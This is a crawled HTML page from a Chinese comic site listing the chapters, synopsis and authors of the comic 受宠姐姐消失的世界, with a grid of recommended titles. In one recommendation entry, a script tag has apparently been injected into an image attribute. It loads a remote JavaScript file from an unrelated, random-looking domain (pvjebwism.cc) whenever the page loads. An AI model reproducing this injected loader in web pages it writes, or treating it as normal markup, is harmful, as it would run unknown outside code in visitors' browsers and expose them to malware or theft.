

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/118802.html
body_size: 3659
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>受宠姐姐消失的世界最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画受宠姐姐消失的世界_雷电漫画网,受宠姐姐消失的世界漫画,受宠姐姐消失的世界在线观看,受宠姐姐消失的世界最新漫画,受宠姐姐消失的世界最新章节" />
    <meta name="description" content="雷电漫画网提供 <<受宠姐姐消失的世界>> 漫画最新章节, 简介孤儿院出身的西恩娜与贵族出身的姐姐洛蕾娜一起生活在纳赫特家族西恩....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>受宠姐姐消失的世界</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/118802-1-11.html"><img src="https://res.colamanga.com/comic/37601/cover.jpg" alt="受宠姐姐消失的世界"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">受宠姐姐消失的世界</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/2.html">漫画更新</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Hamal.html" target="_blank">Hamal</a>&nbsp;<a href="/vodsearch/-------------/author/Night witch.html" target="_blank">Night witch</a>&nbsp;<a href="/vodsearch/-------------/author/Na Yoohye.html" target="_blank">Na Yoohye</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：55.他讨厌鲜花吗？</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-10-09</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  简介孤儿院出身的西恩娜与贵族出身的姐姐洛蕾娜一起生活在纳赫特家族西恩娜对姐姐付出了所有的爱但一直生活在姐姐的阴影下惨遭姐姐背叛的她在万念俱灰后选择自杀却重生到被纳赫特家族收养前重生后的她逐渐发现这一世的她享受着与上一世截然不同的待遇纳赫特家族的三个男人对她的态度也发生了巨大的改变   </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------45.哄睡-.html" target="_blank">45.哄睡</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/118802-1-1.html" class="btn" title="42.初探宝物库" style="background-color: #eee; color: #111 !important;">42.初探宝物库</a></li>
            
            <li><a href="/zhangjie/118802-1-2.html" class="btn" title="43.时间流速" style="background-color: #eee; color: #111 !important;">43.时间流速</a></li>
            
            <li><a href="/zhangjie/118802-1-3.html" class="btn" title="44.重回孤儿院" style="background-color: #eee; color: #111 !important;">44.重回孤儿院</a></li>
            
            <li><a href="/zhangjie/118802-1-4.html" class="btn" title="45.哄睡" style="background-color: #eee; color: #111 !important;">45.哄睡</a></li>
            
            <li><a href="/zhangjie/118802-1-5.html" class="btn" title="46.蛇蝎美人" style="background-color: #eee; color: #111 !important;">46.蛇蝎美人</a></li>
            
            <li><a href="/zhangjie/118802-1-6.html" class="btn" title="47.皇帝邀约" style="background-color: #eee; color: #111 !important;">47.皇帝邀约</a></li>
            
            <li><a href="/zhangjie/118802-1-7.html" class="btn" title="48.邪气" style="background-color: #eee; color: #111 !important;">48.邪气</a></li>
            
            <li><a href="/zhangjie/118802-1-8.html" class="btn" title="52.迟了一步" style="background-color: #eee; color: #111 !important;">52.迟了一步</a></li>
            
            <li><a href="/zhangjie/118802-1-9.html" class="btn" title="53.恶魔的杰作" style="background-color: #eee; color: #111 !important;">53.恶魔的杰作</a></li>
            
            <li><a href="/zhangjie/118802-1-10.html" class="btn" title="54.春日萌芽" style="background-color: #eee; color: #111 !important;">54.春日萌芽</a></li>
            
            <li><a href="/zhangjie/118802-1-11.html" class="btn" title="55.他讨厌鲜花吗？" style="background-color: #eee; color: #111 !important;">55.他讨厌鲜花吗？</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/118803.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/870325/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118803.html" target="_blank">黄金法师</a></h5></div></li><li><a class="thumbnail" href="/book/118804.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/711431/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118804.html" target="_blank">荒神</a></h5></div></li><li><a class="thumbnail" href="/book/118805.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/361103/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118805.html" target="_blank">女主角认我当嫂嫂</a></h5></div></li><li><a class="thumbnail" href="/book/118806.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/868038/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118806.html" target="_blank">愤怒之狮与替身新娘</a></h5></div></li><li><a class="thumbnail" href="/book/118807.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/815719/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118807.html" target="_blank">不过是黎明时分</a></h5></div></li><li><a class="thumbnail" href="/book/118808.html" target="_blank"><img class="loadi" data-original="https://static-tw.baozimh.com/cover/wangdediyichonghou-xianyuwenhuagulamanshe.jpg?w=285&h=375&q=100" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118808.html" target="_blank">王的第一宠后</a></h5></div></li><li><a class="thumbnail" href="/book/118809.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/857443/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118809.html" target="_blank">关于我转生变成史莱姆这档事 克莱曼Revenge</a></h5></div></li><li><a class="thumbnail" href="/book/118810.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/181140dedfd2156087fddf6bf5e9e24b.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118810.html" target="_blank">听星</a></h5></div></li><li><a class="thumbnail" href="/book/118801.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/871003/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118801.html" target="_blank">全职剑修</a></h5></div></li><li><a class="thumbnail" href="/book/118800.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/86dfbbe71ea63da6a01d6563b4c32ac8.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118800.html" target="_blank">巴斯蒂安</a></h5></div></li><li><a class="thumbnail" href="/book/118799.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/871388/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118799.html" target="_blank">看见你的结局</a></h5></div></li><li><a class="thumbnail" href="/book/118798.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/803245/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118798.html" target="_blank">所以我和废皇太子结婚了</a></h5></div></li><li><a class="thumbnail" href="/book/118797.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/614ec47fc8f2c21c84adf9b9ac7b9bec.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118797.html" target="_blank">鬼舞辻无惨的强力重生</a></h5></div></li><li><a class="thumbnail" href="/book/118796.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/869687/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118796.html" target="_blank">我契约了我自己</a></h5></div></li><li><a class="thumbnail" href="/book/118795.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ba6c6127def8930d81e981f27bb75c1a.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118795.html" target="_blank">夺命刺客</a></h5></div></li><li><a class="thumbnail" href="/book/118794.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/867070/cover.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/118794.html" target="_blank">一不小心娶了女装大佬</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
